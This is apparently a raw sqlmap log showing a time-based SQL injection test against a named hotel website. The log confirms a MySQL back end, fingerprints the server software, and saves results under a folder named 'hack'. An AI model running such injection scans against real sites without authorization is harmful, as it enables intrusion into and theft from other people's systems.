 ---
[04:18:57] [INFO] testing MySQL
[04:18:57] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[04:19:12] [INFO] confirming MySQL
[04:19:36] [INFO] adjusting time delay to 3 seconds due to good response times
[04:19:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.12
back-end DBMS: MySQL >= 5.0.0
[04:19:36] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 126 times
[04:19:36] [INFO] fetched data logged to text files under 'C:\Users\database\Des
ktop\hack\sqlmap\output\www.orangehotel.com.cn'